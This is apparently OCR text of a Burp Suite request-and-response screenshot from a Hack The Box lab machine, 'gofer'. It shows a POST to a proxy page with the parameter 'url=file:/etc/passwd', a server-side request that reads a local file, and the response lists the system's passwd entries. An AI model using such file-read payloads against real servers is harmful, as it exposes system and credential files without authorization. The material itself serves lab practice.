 Request
Pretty Raw Hex Hackvertor \n
1 POST /index.php?url=file:/etc/passwd HTTP/1.1
2 Host: proxy.gofer.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.199 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10 Content-Type:
application/x-www-form-urlencoded
11 Content-Length: 0
12
13
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Mon, 31 Jul 2023 05:57:02 GMT
3 Server: Apache/2.4.56 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 1722
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!-- Welcome to Gofer proxy -->
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologi
n
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologi
n
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologi
n
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nolo
gin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/no
login
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/n
ologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/n
ologin